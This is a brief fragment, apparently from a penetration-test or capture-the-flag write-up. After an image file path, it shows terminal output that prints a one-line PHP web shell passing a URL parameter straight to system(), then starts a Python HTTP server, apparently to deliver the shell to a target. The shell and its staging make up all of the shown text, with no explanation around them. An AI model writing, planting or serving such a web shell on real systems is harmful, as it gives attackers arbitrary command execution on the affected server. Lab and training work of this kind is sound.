 ❯ cat shell.php
File: shell.php
1 <?php
2
3 system($_GET["cmd"]);
4
5
6 ?>
7
❯ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...